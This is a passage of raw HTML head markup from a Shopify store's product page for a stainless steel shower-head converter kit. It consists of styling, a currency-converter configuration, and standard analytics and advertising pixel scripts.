        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sparkimagine.com/cdn/shop/t/7/assets/base.css?v=172454177556951173911726805288" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sparkimagine.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sparkimagine.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821726069288"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} CAD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,CAD,GBP,NZD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "CAD" || '';
    </script>

    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160294", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <script>
newHandleClaimGifts = async () => {
        }
    
    const overwriteRenderAdvancedFreeGift = () => {
      if (window.tlFreeGiftBlock) {
        clearInterval(intervalId);
        window.tlFreeGiftBlock.handleClaimGifts= newHandleClaimGifts;
      }
    }
    
    const intervalId = setInterval(overwriteRenderAdvancedFreeGift, 50);
    setTimeout(() => {
      clearInterval(intervalId);
    }, 3000);
  </script>
    
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"spark-imagine.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6830343323690",name:`Stainless Steel Hose Bathroom Shower Head Converter Kit`,price:"22.00",variant:"40205474725930"},search:"",collection:"",cart:"page",template:"product",curr:"CAD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a2e9a-f40c-7739-a861-1e522286808d/upsell-koala-gift-331/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9030271035,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9030271035,storefrontBaseUrl: "https://sparkimagine.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"922353706","configuration":"{\"shopId\":\"spark-imagine.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"896991274","configuration":"{\"accountID\":\"1883123\",\"domain\":\"spfy-pxl.archive-digger.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"256e0f107bfa102eabd3cbf632fd11d1","type":"APP","apiClientId":117664743425,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"344850474","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-07XEWC53L9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"326303786","configuration":"{\"pixelCode\":\"C9NVB7RC77U96QF3PK3G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97452074","configuration":"{\"pixel_id\":\"2080942681968458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"53149738","configuration":"{\"tagID\":\"2614259689235\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2457642","configuration":"{\"pixelId\":\"4f8229fe-441e-4ebe-a90a-bed6ba36c377\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5505066","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Pixel Tracking"},{"id":"39649322","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spark Imagine","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spark-imagine.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sparkimagine.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32.0,"currencyCode":"CAD"},"product":{"title":"Stainless Steel Hose Bathroom Shower Head Converter Kit","vendor":"eprolo","id":"6830343323690","untranslatedTitle":"Stainless Steel Hose Bathroom Shower Head Converter Kit","url":"\/en-ca\/products\/stainless-steel-hose-bathroom-shower-head-converter-kit","type":""},"id":"40205474725930","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443"},"sku":"88764D7A341141B4A1C97FF22CBFC841","title":"1Set（With bracket）","untranslatedTitle":"1Set（With bracket）"},{"price":{"amount":22.0,"currencyCode":"CAD"},"product":{"title":"Stainless Steel Hose Bathroom Shower Head Converter Kit","vendor":"eprolo","id":"6830343323690","untranslatedTitle":"Stainless Steel Hose Bathroom Shower Head Converter Kit","url":"\/en-ca\/products\/stainless-steel-hose-bathroom-shower-head-converter-kit","type":""},"id":"40205474758698","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444"},"sku":"8F54715F9A9341179AF048E968D2A27E","title":"Shower Head Hose","untranslatedTitle":"Shower Head Hose"}],"purchasingCompany":null},},"https://sparkimagine.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"9030271035","storefrontBaseUrl":"https:\/\/sparkimagine.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Stainless Steel Hose Bathroom Shower Head Converter Kit\",\"vendor\":\"eprolo\",\"id\":\"6830343323690\",\"untranslatedTitle\":\"Stainless Steel Hose Bathroom Shower Head Converter 